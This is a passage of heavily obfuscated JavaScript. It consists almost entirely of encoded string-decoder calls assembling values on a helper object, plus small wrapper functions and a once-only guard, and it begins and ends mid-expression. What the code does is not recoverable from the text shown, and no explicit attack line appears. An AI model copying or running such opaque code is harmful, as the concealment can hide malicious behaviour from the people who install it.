q')+X(0x2b5,'JLNv')+X(0x31d,'WG#$')+X(0x4b2,'ubai')+X(0x2a4,'(UZI')+X(0x38e,'64tI')+X(0x366,'SSHl')+X(0x5b9,'v$UC')+X(0x1d2,'20Mr')+X(0x282,'493w')+X(0x187,'lm8$')+X(0x3e8,'vlg1')+X(0x284,'QVSW')+X(0x4b5,'vL$s')+X(0x2ec,'2xi4')+X(0x627,'j]]c')+X(0x2df,'Us)c')+X(0x2bb,'O#Uz')+X(0x37d,'wsN6')+X(0x138,'Ad8F')+X(0x527,'@oD^')+X(0x161,'Bqng')+X(0x318,'QVSW')+X(0x1a2,'lm8$')+X(0x4fa,'Bqng')+X(0x43b,'1lOJ')+X(0x2d2,'iqw@')+X(0x4d9,'aAh7')+X(0x154,'@oD^')+X(0x5c4,'(UZI')+X(0x52e,'bnGZ')+X(0x20d,'Us)c')+X(0x191,'v$UC')+X(0x1f1,'fL7k')+X(0x391,'Ad8F')+X(0x27d,'wsN6')+X(0x647,'hOCW')+X(0x424,'QVSW')+X(0x642,'b04T')+X(0x48c,'!qeE')+X(0x503,'G0$x')+X(0x202,'G0$x')+X(0x44f,'QVSW')+X(0x418,'bnGZ')+X(0x2a7,'O#Uz')+X(0x398,'WG#$')+X(0x283,'0X8k')+X(0x4c0,'SSHl')+X(0x63b,'iqw@')+X(0x39a,'Ad8F')+X(0x501,'@wVq')+X(0x5c8,'vL$s')+X(0x1e7,'QVSW')+X(0x5d8,'@wVq')+X(0x15e,'M%0v')+X(0x1c1,'@oD^')+X(0x3a5,'b04T')+X(0x23f,'5qe&')+X(0x594,'b04T')+X(0x5f5,'37qh')+X(0x5d2,'FE6]')+X(0x530,'37qh')+X(0x3fe,'M%0v')+X(0x288,'Rlhu')+X(0x562,'FAle')+X(0x575,'FE6]')+X(0x560,'vL$s')+X(0x25c,'7QiR')+X(0x4e6,'hOCW')+X(0x630,'20Mr')+X(0x565,'20Mr')+X(0x566,'O#Uz')+X(0x234,'j]]c')+X(0x323,'hOCW')+X(0x153,'lm8$')+X(0x201,'!qeE')+X(0x55c,'493w')+X(0x5a4,'37qh')+X(0x1e5,'0X8k')+X(0x569,'vL$s')+X(0x389,'j4CO')+X(0x34f,'oLiJ')+X(0x192,'Bqng')+X(0x160,'JLNv')+X(0x223,'T$ix')+X(0x448,'M%0v')+X(0x340,'T$ix')+X(0x442,'3QJt')+X(0x285,'PbyE')+X(0x3dd,'wsN6')+X(0x194,'3QJt')+X(0x3ff,'493w')+X(0x1bb,'cks&')+X(0x4a5,'j4CO')+X(0x1d9,'wsN6')+X(0x402,'O#Uz')+X(0x289,'v$UC')+X(0x1fb,'JLNv')+X(0x2cb,'JLNv')+X(0x2a8,'vlg1')+X(0x1b3,'Ad8F')+X(0x5ce,'O#Uz')+X(0x40a,'QVSW')+X(0x637,'37qh')+X(0x1ab,'!qeE')+X(0x617,'3QJt')+X(0x19a,'j]]c')+X(0x22d,'M%0v')+X(0x14f,'j]]c')+X(0x373,'JLNv')+X(0x4da,'NAHY')+X(0x551,'PbyE')+X(0x13b,'@wVq')+X(0x1aa,'SSHl')+X(0x62c,'(UZI')+X(0x577,'2xi4')+X(0x561,'7QiR')+X(0x384,'64tI')+X(0x443,'NAHY')+X(0x5c7,'G0$x')+X(0x646,'5qe&')+X(0x141,'!qeE')+X(0x371,'QVSW')+X(0x1a5,'0X8k')+X(0x3ec,'y1E3')+X(0x1f4,'20Mr')+X(0x253,'aAh7')+X(0x345,'%A2$')+X(0x329,'SSHl')+X(0x22e,'Us)c')+X(0x4ce,'FAle')+X(0x1ec,'v$UC')+(X(0x212,'vL$s')+X(0x42e,'(UZI')+X(0x595,'@wVq')+X(0x24b,'iqw@')+X(0x142,'3QJt')+X(0x406,'3QJt')+X(0x216,'SSHl')+X(0x49b,'lm8$')+X(0x358,'3QJt')+X(0x41a,'j]]c')+X(0x257,'y1E3')+X(0x5e6,'wsN6')+X(0x16e,'SSHl')+X(0x53e,'1lOJ')+X(0x2e2,'bnGZ')+X(0x452,'vdJ%')+X(0x5c3,'j]]c')+X(0x509,'Bqng')+X(0x40c,'493w')+X(0x346,'3QJt')+X(0x3b4,'64tI')+X(0x266,'Rlhu')+X(0x243,'Rlhu')+X(0x5e1,'v$UC')+X(0x3d8,'Bqng')+X(0x2b0,'FE6]')+X(0x51c,'lm8$')+X(0x4df,'PbyE')+X(0x420,'Us)c')+X(0x4e9,'oLiJ')+X(0x63d,'SSHl')+X(0x496,'y1E3')+X(0x4af,'O#Uz')+X(0x2b2,'Us)c')+X(0x49d,'7QiR')+X(0x178,'cks&')+X(0x491,'vdJ%')+X(0x316,'@oD^')+X(0x55d,'@oD^')+X(0x53c,'ubai')+X(0x58d,'j4CO')+X(0x4b8,'Bqng')+X(0x322,'7QiR')+X(0x3e0,'b04T')+X(0x27c,'%A2$')+X(0x57e,'y1E3')+X(0x33c,'d@z*')+X(0x5b8,'@oD^')+X(0x29c,'fL7k')+X(0x435,'d@z*')+X(0x40d,'y1E3')+X(0x24f,'%A2$')+X(0x4e2,'bnGZ')+X(0x3db,'d@z*')+X(0x3c7,'iqw@')+X(0x471,'j]]c')+X(0x335,'QVSW')+X(0x475,'@oD^')+X(0x488,'fL7k')+X(0x1db,'d@z*')+X(0x529,'lm8$')+X(0x52b,'37qh')+X(0x586,'%A2$')+X(0x5d1,'FE6]')+X(0x279,'O#Uz')+X(0x45e,'M%0v')+X(0x53a,'%A2$')+X(0x2bc,'Bqng')+X(0x1a9,'vdJ%')+X(0x361,'ubai')+X(0x3d0,'2xi4')+X(0x2db,'SSHl')+X(0x470,'7QiR')+X(0x330,'JLNv')+X(0x362,'NAHY')+X(0x252,'oLiJ')+X(0x3c4,'FE6]')+X(0x295,'bnGZ')+X(0x1e6,'bnGZ')+X(0x32a,'NAHY')+X(0x3ac,'Rlhu')+X(0x3fd,'Us)c')+X(0x342,'37qh')+X(0x2fc,'O#Uz')+X(0x49c,'Rlhu')+X(0x3be,'!qeE')+X(0x332,'PbyE')+X(0x3e1,'bnGZ')+X(0x5eb,'SSHl')+X(0x4c5,'O#Uz')+X(0x2c6,'vL$s')+X(0x21a,'Bqng')+X(0x369,'cks&')+X(0x43a,'37qh')+X(0x3b3,'G0$x')+X(0x535,'fL7k')+X(0x537,'20Mr')+X(0x21e,'37qh')+X(0x21b,'%A2$')+X(0x293,'Rlhu')+X(0x3cb,'aAh7')+X(0x497,'j4CO')+X(0x255,'20Mr')+X(0x309,'FE6]')+X(0x458,'O#Uz')+X(0x302,'Bqng')+X(0x360,'aAh7')+X(0x1d1,'iqw@')+X(0x578,'1lOJ')+X(0x5f6,'SSHl')+X(0x55f,'bnGZ')+X(0x426,'d@z*')+X(0x2f3,'64tI')+X(0x217,'WG#$')+X(0x47c,'493w')+X(0x277,'v$UC')+X(0x5fa,'Rlhu')+X(0x146,'vlg1')+X(0x238,'vlg1')+X(0x2d6,'3QJt')+X(0x3dc,'O#Uz')+X(0x557,'iqw@')+X(0x5a7,'ubai')+X(0x48d,'vL$s')+X(0x411,'Rlhu')+X(0x2e0,'bnGZ')+X(0x34e,'wsN6')+X(0x510,'Us)c')+X(0x280,'b04T')+X(0x263,'37qh')+X(0x20b,'fL7k')+X(0x4cc,'bnGZ')+X(0x353,'FAle')+X(0x1c5,'FE6]')+X(0x5c1,'Ad8F')+X(0x3e9,'NAHY')+X(0x394,'d@z*')+X(0x220,'@wVq')+X(0x1fe,'iqw@')+X(0x239,'ubai')+X(0x584,'3QJt')+X(0x3a7,'j4CO')+X(0x2e7,'%A2$')+X(0x432,'wsN6')+X(0x204,'JLNv')+X(0x643,'b04T')+X(0x4ab,'7QiR')+X(0x47e,'b04T')+X(0x2b1,'64tI')+X(0x19c,'FAle')+X(0x5d5,'vlg1')+X(0x1eb,'@wVq')+X(0x4e1,'cks&')+X(0x259,'Ad8F')+X(0x2b4,'WG#$')+X(0x334,'vdJ%')+X(0x3f6,'G0$x')+X(0x5f0,'Us)c')+X(0x49e,'7QiR')+X(0x422,'vdJ%')+X(0x5dd,'b04T')+X(0x211,'lm8$')+X(0x200,'Bqng')+X(0x1ff,'20Mr')+X(0x169,'Rlhu')+X(0x1d0,'T$ix')+X(0x550,'vdJ%')+X(0x1c7,'37qh')+X(0x241,'(UZI')+X(0x3ea,'2xi4')+X(0x5a3,'Us)c')+X(0x507,'5qe&')+X(0x179,'NAHY')+X(0x140,'5qe&')+X(0x633,'(UZI')+X(0x30b,'WG#$')+X(0x19f,'lm8$')+X(0x1de,'1lOJ')+X(0x457,'ubai')+X(0x2ca,'(UZI')+X(0x383,'hOCW')+X(0x232,'M%0v')+X(0x4f0,'37qh')+X(0x29e,'(UZI')+X(0x454,'O#Uz')+X(0x2e5,'bnGZ')+X(0x203,'37qh')+X(0x41b,'d@z*')+X(0x58b,'(UZI')+X(0x5ec,'3QJt')+X(0x2ed,'oLiJ')+X(0x415,'T$ix')+X(0x158,'cks&')+X(0x1a7,'7QiR')+X(0x2eb,'FAle')+X(0x50c,'aAh7')+X(0x506,'v$UC')+X(0x553,'FE6]')+X(0x3e5,'@oD^')+X(0x4c1,'Us)c'))+(X(0x372,'O#Uz')+X(0x583,'@wVq')+X(0x50f,'64tI')+X(0x430,'lm8$')+X(0x352,'b04T')+X(0x5c0,'M%0v')+X(0x445,'Us)c')+X(0x59a,'64tI')+X(0x4a2,'Bqng')+X(0x218,'7QiR')+X(0x495,'JLNv')+X(0x27a,'aAh7')+X(0x63e,'y1E3')+X(0x436,'d@z*')+X(0x355,'j]]c')+X(0x134,'vlg1')+X(0x5e8,'aAh7')+X(0x50b,'Ad8F')+X(0x4fb,'QVSW')+X(0x548,'@oD^')+X(0x149,'@wVq')+X(0x5ba,'!qeE')+X(0x5af,'0X8k')+X(0x581,'lm8$')+X(0x54d,'vlg1')+X(0x54a,'FAle')+X(0x629,'SSHl')+X(0x46b,'SSHl')+X(0x5d4,'oLiJ')+X(0x3ca,'vdJ%')+X(0x416,'T$ix')+X(0x5f7,'!qeE')+X(0x15b,'7QiR')+X(0x1ac,'oLiJ')+X(0x1f5,'oLiJ')+X(0x1a6,'NAHY')+X(0x56c,'j4CO')+X(0x26c,'j4CO')+X(0x51b,'493w')+X(0x2ce,'@oD^')+X(0x275,'hOCW')+X(0x4d5,'@oD^')+X(0x440,'vdJ%')+X(0x30c,'b04T')+X(0x505,'3QJt')+X(0x1d4,'2xi4')+X(0x49a,'PbyE')+X(0x1e2,'vdJ%')+X(0x162,'%A2$')+X(0x4cd,'v$UC')+X(0x55b,'vL$s')+X(0x400,'5qe&')+X(0x41e,'!qeE')+X(0x13f,'Us)c')+X(0x5bf,'37qh')+X(0x3c0,'fL7k')+X(0x304,'SSHl')+X(0x1ea,'hOCW')+X(0x5a6,'wsN6')+X(0x3bc,'@wVq')+X(0x144,'37qh')+X(0x63f,'5qe&')+X(0x33b,'wsN6')+X(0x564,'64tI')+X(0x5b0,'0X8k')+X(0x636,'vdJ%')+X(0x226,'vL$s')+X(0x4cf,'@oD^')+X(0x645,'y1E3')+X(0x3a8,'lm8$')+X(0x35f,'FAle')+X(0x1b0,'3QJt')+X(0x37b,'WG#$')+X(0x185,'QVSW')+X(0x5d6,'QVSW')+X(0x5ef,'7QiR')+X(0x35b,'%A2$')+X(0x29a,'JLNv')+X(0x365,'1lOJ')+X(0x2c5,'b04T')+X(0x580,'j]]c')+X(0x635,'1lOJ')+X(0x4aa,'iqw@')+X(0x60b,'v$UC')+X(0x28f,'FAle')+X(0x480,'aAh7')+X(0x337,'d@z*')+X(0x572,'20Mr')+X(0x618,'fL7k')+X(0x4ee,'lm8$')+X(0x5e7,'O#Uz')+X(0x2bd,'T$ix')+X(0x22a,'O#Uz')+X(0x628,'j4CO')+X(0x2f0,'iqw@')+X(0x500,'2xi4')+X(0x3c3,'WG#$')+X(0x50d,'493w')+X(0x222,'T$ix')+X(0x455,'QVSW')+X(0x303,'G0$x')+X(0x523,'O#Uz')+X(0x559,'Us)c')+X(0x52c,'Rlhu')+X(0x1ad,'WG#$')+X(0x24e,'T$ix')+X(0x3a6,'493w')+X(0x479,'v$UC')+X(0x338,'bnGZ')+X(0x490,'493w')+X(0x368,'20Mr')+X(0x1f2,'ubai')+X(0x568,'@oD^')+X(0x2c9,'Bqng')+X(0x237,'Rlhu')+X(0x18b,'O#Uz')+X(0x606,'WG#$')+X(0x34c,'FAle')+X(0x599,'20Mr')+X(0x4a1,'hOCW')+X(0x615,'0X8k')+X(0x14e,'M%0v')+X(0x5e2,'G0$x')+X(0x4c3,'Bqng')+X(0x2c7,'wsN6')+X(0x321,'lm8$')+X(0x264,'bnGZ')+X(0x517,'QVSW')+X(0x631,'bnGZ')+X(0x49f,'PbyE')+X(0x483,'1lOJ')+X(0x38b,'oLiJ')+X(0x20f,'QVSW')+X(0x1b6,'20Mr')+X(0x419,'(UZI')+X(0x2c8,'G0$x')+X(0x270,'cks&')+X(0x4b9,'SSHl')+X(0x498,'vL$s')+X(0x2cd,'j]]c')+X(0x4a0,'oLiJ')+X(0x511,'d@z*')+X(0x148,'Us)c')+X(0x2ab,'0X8k')+X(0x53f,'JLNv')+X(0x648,'WG#$')+X(0x5a0,'(UZI')+X(0x25d,'cks&')+X(0x16f,'(UZI')+X(0x596,'j]]c')+X(0x30f,'j4CO')+X(0x5ad,'aAh7')+X(0x172,'Ad8F')+X(0x2c3,'j]]c')+X(0x224,'v$UC')+X(0x4a4,'37qh')+X(0x56a,'64tI')+X(0x2ff,'SSHl')+X(0x5b6,'j4CO')+X(0x456,'j4CO')+X(0x3a1,'0X8k')+X(0x48a,'20Mr')+X(0x451,'T$ix')+X(0x605,'@wVq')+X(0x3b7,'hOCW')+X(0x197,'@oD^')+X(0x464,'FE6]')+X(0x3da,'WG#$')+X(0x525,'64tI')+X(0x612,'PbyE')+X(0x35a,'vlg1')+X(0x247,'2xi4')+X(0x3cd,'WG#$')+X(0x2d1,'!qeE')+X(0x2ba,'(UZI')+X(0x47f,'Rlhu')+X(0x307,'493w')+X(0x1fa,'iqw@')+X(0x441,'oLiJ')+X(0x403,'bnGZ')+X(0x2f8,'%A2$')+X(0x23d,'b04T')+X(0x5b7,'wsN6')+X(0x2dc,'7QiR')+X(0x36a,'wsN6')+X(0x62a,'2xi4')+X(0x2e3,'Ad8F')+X(0x3de,'2xi4')+X(0x401,'SSHl')+X(0x5ca,'SSHl')+X(0x19e,'FAle')+X(0x1c8,'0X8k')+X(0x22c,'!qeE')+X(0x38d,'QVSW')+X(0x2ac,'1lOJ')+X(0x28c,'0X8k')+X(0x4b4,'lm8$')+X(0x5b1,'vdJ%')+X(0x604,'Bqng')+X(0x357,'Ad8F'))+(X(0x38c,'493w')+X(0x425,'cks&')+X(0x5c5,'lm8$')+X(0x188,'T$ix')+X(0x45c,'fL7k')+X(0x3d1,'20Mr')+X(0x1f7,'7QiR')+X(0x2cf,'cks&')+X(0x3aa,'493w')+X(0x2e4,'7QiR')+X(0x1e4,'d@z*')+X(0x4ff,'1lOJ')+X(0x2da,'aAh7')+X(0x262,'FE6]')+X(0x24c,'64tI')+X(0x4bb,'vlg1')+X(0x2e1,'bnGZ')+X(0x524,'y1E3')+X(0x52f,'(UZI')+X(0x56b,'!qeE')),d[X(0x623,'d@z*')]=X(0x1ef,'64tI')+X(0x298,'lm8$')+X(0x3f2,'G0$x')+X(0x306,'fL7k')+X(0x546,'Rlhu')+X(0x348,'b04T')+X(0x4b6,'7QiR')+X(0x297,'3QJt')+X(0x31c,'aAh7')+X(0x429,'j]]c')+X(0x254,'QVSW')+X(0x382,'wsN6')+X(0x460,'493w')+X(0x3d7,'aAh7')+X(0x433,'lm8$')+X(0x2fa,'37qh')+X(0x1ba,'3QJt')+X(0x4ba,'d@z*')+X(0x3d5,'3QJt')+X(0x4bc,'oLiJ')+X(0x610,'wsN6')+X(0x2f2,'oLiJ')+X(0x18f,'fL7k')+X(0x39c,'1lOJ')+X(0x481,'WG#$')+X(0x324,'aAh7')+X(0x3df,'!qeE')+X(0x4dc,'aAh7')+X(0x2f5,'2xi4')+X(0x166,'Ad8F')+X(0x265,'Us)c')+X(0x207,'bnGZ')+X(0x34d,'7QiR')+X(0x17d,'j]]c')+X(0x4de,'JLNv')+X(0x616,'ubai')+X(0x473,'!qeE')+X(0x1a0,'PbyE')+X(0x5d9,'v$UC')+X(0x209,'Bqng')+X(0x582,'y1E3')+X(0x34a,'y1E3')+X(0x3e6,'!qeE')+X(0x62e,'oLiJ')+X(0x135,'5qe&')+X(0x48f,'1lOJ')+X(0x1f0,'JLNv')+X(0x376,'j]]c')+X(0x58f,'wsN6')+X(0x45d,'fL7k')+X(0x4a9,'vdJ%')+X(0x245,'1lOJ')+X(0x32e,'5qe&')+X(0x354,'@wVq')+X(0x1bd,'2xi4')+X(0x3fa,'QVSW')+X(0x54b,'b04T')+X(0x5a9,'20Mr')+X(0x558,'1lOJ')+X(0x195,'37qh')+X(0x3d4,'64tI')+X(0x50e,'FAle')+X(0x466,'FE6]')+X(0x287,'M%0v')+X(0x1ee,'37qh')+X(0x1cc,'%A2$')+X(0x5d7,'j4CO')+X(0x43e,'O#Uz')+X(0x2a0,'NAHY')+X(0x15d,'WG#$')+X(0x1c3,'FAle')+X(0x181,'d@z*')+X(0x343,'Bqng')+X(0x2d0,'37qh')+X(0x602,'j]]c')+X(0x3cf,'@wVq')+X(0x1d8,'fL7k')+X(0x17f,'Us)c')+X(0x213,'O#Uz')+X(0x1f6,'vL$s')+X(0x20a,'ubai')+X(0x2fb,'5qe&')+X(0x2a9,'M%0v')+X(0x235,'(UZI')+X(0x1e1,'G0$x')+X(0x35e,'fL7k')+X(0x165,'@wVq')+X(0x42a,'wsN6')+X(0x4d1,'vL$s')+X(0x3fb,'Bqng')+X(0x487,'hOCW')+X(0x3c8,'v$UC')+X(0x478,'lm8$')+X(0x446,'SSHl')+X(0x230,'5qe&')+X(0x281,'JLNv')+X(0x25f,'7QiR')+X(0x592,'37qh')+X(0x54f,'Bqng')+X(0x57a,'b04T')+X(0x320,'vlg1')+X(0x17a,'@wVq')+X(0x363,'Bqng')+X(0x1bf,'5qe&')+X(0x30e,'Us)c')+X(0x249,'FE6]')+X(0x1ce,'7QiR')+X(0x2ef,'SSHl')+X(0x459,'vdJ%')+X(0x5e4,'Rlhu')+X(0x196,'oLiJ')+X(0x3ba,'bnGZ')+X(0x28e,'cks&')+X(0x431,'SSHl')+X(0x484,'G0$x')+X(0x44d,'37qh')+X(0x193,'T$ix')+X(0x30d,'20Mr')+X(0x555,'fL7k')+X(0x2ea,'WG#$')+X(0x356,'G0$x')+X(0x51d,'1lOJ')+X(0x4b0,'Rlhu')+X(0x2f6,'Rlhu')+X(0x20e,'PbyE')+X(0x33d,'NAHY')+X(0x350,'1lOJ')+X(0x2a2,'PbyE')+X(0x5e3,'!qeE')+X(0x176,'37qh')+X(0x5bd,'Us)c')+X(0x381,'WG#$')+X(0x278,'aAh7')+X(0x22f,'y1E3')+X(0x576,'O#Uz')+X(0x32c,'d@z*')+X(0x5ff,'O#Uz')+X(0x43c,'ubai')+X(0x531,'FE6]')+X(0x4ec,'493w')+X(0x29f,'0X8k')+X(0x15c,'fL7k')+X(0x59d,'20Mr')+X(0x5fc,'j4CO')+X(0x1f9,'(UZI')+X(0x5dc,'Ad8F')+X(0x2f4,'G0$x')+X(0x18e,'vL$s')+X(0x25b,'@oD^')+X(0x40b,'5qe&')+X(0x21f,'FAle')+X(0x4c8,'vdJ%')+X(0x2b9,'wsN6')+X(0x4dd,'lm8$')+X(0x390,'!qeE')+X(0x619,'lm8$')+X(0x2a5,'M%0v')+X(0x58e,'7QiR')+X(0x3ab,'JLNv')+X(0x607,'@wVq')+X(0x644,'vL$s')+X(0x46c,'!qeE')+X(0x3f9,'O#Uz')+X(0x325,'wsN6')+X(0x61b,'@oD^')+X(0x221,'d@z*')+X(0x61e,'lm8$')+X(0x269,'j]]c')+X(0x5fd,'M%0v')+X(0x17b,'y1E3')+X(0x57d,'Bqng')+X(0x42c,'Rlhu')+X(0x314,'%A2$')+X(0x410,'vlg1')+X(0x35c,'fL7k')+X(0x462,'wsN6')+X(0x13e,'WG#$')+X(0x27f,'20Mr')+X(0x449,'7QiR')+X(0x38f,'oLiJ')+X(0x5f1,'@wVq')+X(0x62b,'bnGZ')+X(0x3f8,'bnGZ')+X(0x1dc,'7QiR')+X(0x41c,'cks&')+X(0x57c,'FE6]')+X(0x379,'lm8$')+X(0x393,'v$UC')+X(0x256,'vL$s')+X(0x347,'vlg1')+X(0x632,'@wVq')+X(0x423,'%A2$')+X(0x54c,'vL$s')+X(0x388,'bnGZ')+X(0x5ab,'FAle')+X(0x1a8,'@wVq')+X(0x3c5,'FAle')+X(0x231,'3QJt')+X(0x609,'2xi4')+X(0x4d0,'JLNv')+(X(0x37f,'Rlhu')+X(0x143,'aAh7')+X(0x611,'j]]c')+X(0x428,'%A2$')+X(0x258,'lm8$')+X(0x409,'iqw@')+X(0x377,'Ad8F')+X(0x39f,'iqw@')+X(0x57b,'aAh7')+X(0x214,'vdJ%')+X(0x13c,'5qe&')+X(0x16c,'@wVq')+X(0x405,'bnGZ')+X(0x3ad,'d@z*')+X(0x5f4,'iqw@')+X(0x240,'(UZI')+X(0x5ac,'wsN6')+X(0x3eb,'d@z*')+X(0x59c,'3QJt')+X(0x14a,'(UZI')+X(0x156,'Us)c')+X(0x46d,'cks&')+X(0x512,'bnGZ')+X(0x539,'20Mr')+X(0x641,'hOCW')+X(0x159,'M%0v')+X(0x4d3,'5qe&')+X(0x3c6,'bnGZ')+X(0x227,'@wVq')+X(0x2d9,'b04T')+X(0x60d,'FE6]')+X(0x246,'vlg1')+X(0x164,'!qeE')+X(0x336,'64tI')+X(0x3d2,'PbyE')+X(0x4ae,'PbyE')+X(0x600,'%A2$')+X(0x2a3,'iqw@')+X(0x4f6,'37qh')+X(0x3ae,'JLNv')+X(0x151,'FE6]')+X(0x4be,'vdJ%')+X(0x502,'iqw@')+X(0x171,'5qe&')+X(0x404,'JLNv')+X(0x21d,'Bqng')+X(0x567,'wsN6')+X(0x57f,'7QiR')+X(0x2e9,'wsN6')+X(0x31f,'SSHl')+X(0x2c4,'G0$x')+X(0x5cf,'3QJt')+X(0x5e5,'T$ix')+X(0x61a,'ubai')+X(0x328,'FAle')+X(0x375,'iqw@')+X(0x44c,'!qeE')+X(0x5cb,'y1E3')+X(0x349,'iqw@')+X(0x3b5,'20Mr')+X(0x41d,'wsN6')+X(0x23a,'Ad8F')+X(0x147,'3QJt')+X(0x526,'vdJ%')+X(0x296,'wsN6')+X(0x378,'b04T')+X(0x3e2,'2xi4')+X(0x168,'v$UC')+X(0x438,'Bqng')+X(0x4a8,'WG#$')+X(0x370,'493w')+X(0x1b8,'3QJt')+X(0x59b,'3QJt')+X(0x60a,'64tI')+X(0x42f,'cks&')+X(0x515,'M%0v')+X(0x489,'(UZI')+X(0x31b,'M%0v')+X(0x28d,'wsN6')+X(0x2ae,'v$UC')+X(0x640,'y1E3')+X(0x42b,'64tI')+X(0x3c2,'O#Uz')+X(0x13a,'hOCW')+X(0x412,'y1E3')+X(0x461,'Bqng')+X(0x408,'PbyE')+X(0x5bb,'5qe&')+X(0x339,'20Mr')+X(0x439,'WG#$')+X(0x170,'cks&')+X(0x533,'b04T')+X(0x2b8,'b04T')+X(0x2cc,'Rlhu')+X(0x1af,'O#Uz')+X(0x56d,'%A2$')+X(0x601,'Ad8F')+X(0x29b,'j4CO')+X(0x2ad,'!qeE')+X(0x5fb,'T$ix')+X(0x493,'j4CO')+X(0x4c9,'!qeE')+X(0x4f7,'NAHY')+X(0x3e4,'ubai')+X(0x17e,'WG#$')+X(0x1dd,'Ad8F')+X(0x1f8,'hOCW')+X(0x3f5,'cks&')+X(0x1c4,'fL7k')+X(0x5f9,'PbyE')+X(0x626,'2xi4')+X(0x37e,'vlg1')+X(0x5bc,'vdJ%')+X(0x519,'b04T')+X(0x175,'lm8$')+X(0x571,'NAHY')+X(0x13d,'2xi4')+X(0x2f1,'FE6]')+X(0x23e,'@wVq')+X(0x48e,'1lOJ')+X(0x3ee,'@oD^')+X(0x528,'!qeE')+X(0x634,'ubai')+X(0x5a1,'vdJ%')+X(0x463,'JLNv')+X(0x508,'WG#$')+X(0x276,'0X8k')+X(0x43f,'M%0v')+X(0x4d2,'vdJ%')+X(0x46a,'7QiR')+X(0x374,'@wVq')+X(0x364,'PbyE')+X(0x27b,'Ad8F')+X(0x56f,'493w')+X(0x2f7,'1lOJ')+X(0x50a,'lm8$')+X(0x182,'M%0v')+X(0x4f4,'ubai')+X(0x614,'vlg1')+X(0x4c7,'%A2$')+X(0x5da,'cks&')+X(0x5de,'3QJt')+X(0x326,'Ad8F')+X(0x4f2,'M%0v')+X(0x2c1,'JLNv')+X(0x465,'3QJt')+X(0x33e,'1lOJ')+X(0x15f,'vlg1')+X(0x48b,'M%0v')+X(0x4e8,'WG#$')+X(0x3af,'T$ix')+X(0x4ac,'cks&')+X(0x183,'WG#$')+X(0x5e0,'y1E3')+X(0x1fc,'Ad8F')+X(0x399,'@oD^')+X(0x542,'20Mr')+X(0x40e,'PbyE')+X(0x467,'(UZI')+X(0x43d,'7QiR')+X(0x522,'b04T')+X(0x1cd,'iqw@')+X(0x625,'O#Uz')+X(0x556,'fL7k')+X(0x5ee,'Bqng')+X(0x1b1,'5qe&')+X(0x427,'Rlhu')+X(0x4e5,'cks&')+X(0x41f,'Rlhu')+X(0x139,'iqw@')+X(0x26b,'Rlhu')+X(0x4ea,'@wVq')+X(0x46e,'5qe&')+X(0x150,'aAh7')+X(0x38a,'iqw@')+X(0x58a,'G0$x')+X(0x2fd,'!qeE')+X(0x1ed,'NAHY')+X(0x47b,'lm8$')+X(0x4a7,'j]]c')+X(0x518,'vL$s')+X(0x24a,'iqw@')+X(0x4db,'QVSW')+X(0x167,'Ad8F')+X(0x1be,'bnGZ')+'G]'),d[X(0x585,'SSHl')]=X(0x397,'Us)c')+X(0x589,'G0$x')+X(0x621,'SSHl')+X(0x396,'%A2$')+X(0x3d3,'O#Uz')+X(0x554,'lm8$')+X(0x271,'Ad8F')+X(0x513,'37qh')+X(0x2d5,'bnGZ')+X(0x563,'37qh')+X(0x28a,'JLNv')+X(0x32f,'j4CO')+X(0x579,'JLNv')+X(0x3bb,'cks&')+X(0x52a,'ubai')+'EV',d[X(0x55a,'d@z*')]=X(0x4eb,'hOCW')+X(0x1c6,'vdJ%')+X(0x5a5,'T$ix')+X(0x3ce,'Ad8F')+X(0x244,'FE6]')+X(0x311,'vL$s')+X(0x1c0,'JLNv')+X(0x35d,'!qeE')+X(0x229,'Ad8F')+X(0x20c,'aAh7')+X(0x4f1,'Bqng')+'V]',d[X(0x1b4,'SSHl')]=function(A,D){return A===D;},d[X(0x541,'0X8k')]=X(0x534,'2xi4')+X(0x23b,'aAh7')+X(0x274,'64tI')+X(0x18d,'vL$s')+X(0x613,'y1E3')+X(0x536,'y1E3')+X(0x608,'T$ix')+X(0x4e0,'hOCW')+X(0x2c2,'wsN6')+X(0x29d,'7QiR')+X(0x5db,'ubai')+X(0x387,'oLiJ')+X(0x485,'j4CO')+X(0x476,'@wVq')+X(0x28b,'y1E3')+X(0x33a,'493w')+X(0x312,'JLNv')+X(0x547,'7QiR'),d[X(0x155,'2xi4')]=function(A,D){return A===D;},d[X(0x286,'37qh')]=function(A,D){return A-D;},d[X(0x437,'37qh')]=X(0x61d,'PbyE')+X(0x344,'wsN6'),d[X(0x186,'bnGZ')]=X(0x2de,'QVSW')+'t',d[X(0x1ae,'G0$x')]=X(0x3ed,'FAle')+X(0x157,'M%0v'),d[X(0x30a,'64tI')]=function(A,D){return A===D;},d[X(0x499,'WG#$')]=X(0x27e,'vL$s')+X(0x2d4,'fL7k'),d[X(0x520,'vlg1')]=X(0x2ee,'FE6]')+X(0x4b7,'O#Uz')+X(0x4f3,'@wVq')+X(0x51a,'SSHl')+X(0x205,'v$UC'),d[X(0x3bf,'1lOJ')]=function(A,D,F){return A(D,F);},d[X(0x16b,'3QJt')]=function(A,D){return A(D);},d[X(0x4d6,'37qh')]=function(A){return A();},d[X(0x1ca,'37qh')]=function(A){return A();},d[X(0x5fe,'hOCW')]=function(A,D,F){return A(D,F);},d[X(0x294,'Rlhu')]=X(0x260,'7QiR')+'t',d[X(0x62d,'NAHY')]=X(0x620,'SSHl')+X(0x60c,'j]]c')+X(0x5ea,'3QJt'),d[X(0x51f,'@wVq')]=function(A,D,F,H,I,J,M,S,T,U,V){return A(D,F,H,I,J,M,S,T,U,V);},d[X(0x469,'fL7k')]=X(0x46f,'Bqng')+X(0x3e3,'v$UC')+X(0x15a,'vL$s')+X(0x5cc,'vdJ%')+X(0x4fc,'Us)c')+X(0x36b,'vdJ%')+X(0x3a0,'5qe&')+X(0x56e,'3QJt'),d[X(0x173,'QVSW')]=X(0x2d7,'20Mr')+X(0x549,'WG#$')+X(0x34b,'WG#$')+X(0x250,'cks&')+X(0x3fc,'ubai')+X(0x44b,'1lOJ'),d[X(0x4cb,'FAle')]=function(A){return A();},d[X(0x4d7,'(UZI')]=function(A,D){return A!==D;},d[X(0x17c,'iqw@')]=function(A,D,F){return A(D,F);},d[X(0x267,'5qe&')]=function(A,D){return A+D;},d[X(0x5b4,'QVSW')]=X(0x591,'PbyE');var e=d,f=function(){var A=!![];return function(D,F){var H=A?function(){var Y=_0x6312738d;if(F){var I=F[Y(0x588,'y1E3')](D,arguments);return F=null,I;}}:function(){};return A=![],H;};}();function g(A,D){var Z=X,F={};F[Z(0x60f,'fL7k')]=function(J,M){var a0=Z;return e[a0(0x184,'WG#$')](J,M);},F[Z(0x4b3,'O#Uz')]=function(J,M){var a1=Z;return 